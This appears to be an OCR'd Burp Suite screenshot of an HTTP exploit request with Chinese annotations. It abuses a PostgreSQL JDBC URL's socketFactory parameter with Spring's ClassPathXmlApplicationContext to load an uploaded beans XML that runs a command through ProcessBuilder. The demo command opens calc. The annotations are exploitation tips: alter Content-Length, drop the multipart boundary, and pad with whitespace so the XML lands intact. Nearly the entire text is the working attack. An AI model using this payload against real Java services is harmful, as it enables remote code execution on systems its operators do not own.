 Send
Cancel
关掉update content-length
Request
Pretty Raw Hex
\n
1 POST /jdbc?url=jdbc%3Apostgresql%3A//localhost%3A5432/test%3Fa%3D&url=
%26socketFactory%3Dorg.springframework.context.support.ClassPathXmlApplicationContext%26socketFact
oryArg%3Dfile%3A///%24%7Bcatalina.home%7D/%2A%2A/%2A.tmp HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 9660
修改为大数
8 Content-Type: multipart/form-data; boundary=04ff7fdd8589c879aa5cde4a370e655f
9
10 --04ff7fdd8589c879aa5cde4a370e655f
11 Content-Disposition: form-data; name="file"; filename="1.xml"
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <beans xmlns="http://www.springframework.org/schema/beans"
15 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
16 xsi:schemaLocation="
17 http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
18 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
19 <constructor-arg>
20 <list>
21 <value>cmd</value>
22 <value>/c</value>
23 <value>calc</value>
24 </list>
25 </constructor-arg>
26 </bean>
27 </beans>
删除boundary
大段空格保证xml完整写入